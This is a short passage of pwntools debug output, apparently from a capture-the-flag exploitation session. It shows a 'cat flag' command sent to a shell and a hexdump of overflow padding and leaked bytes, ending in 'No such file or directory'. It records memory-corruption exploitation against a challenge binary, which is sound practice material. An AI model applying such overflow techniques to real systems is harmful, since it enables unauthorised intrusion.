 [DEBUG] Sent 0x9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0xb4 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000080 61 61 61 61 61 61 61 61 22 f3 1a fd 52 7f 0a 63 │aaaa│aaaa│"··
·│R··c│
00000090 61 74 3a 20 66 6c 61 67 3a 20 4e 6f 20 73 75 63 │at: │flag│: N
o│ suc│
000000a0 68 20 66 69 6c 65 20 6f 72 20 64 69 72 65 63 74 │h fi│le o│r d
i│rect│
000000b0 6f 72 79 0a │ory·│
000000b4
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"�R\x7f
cat: flag: No such file or directory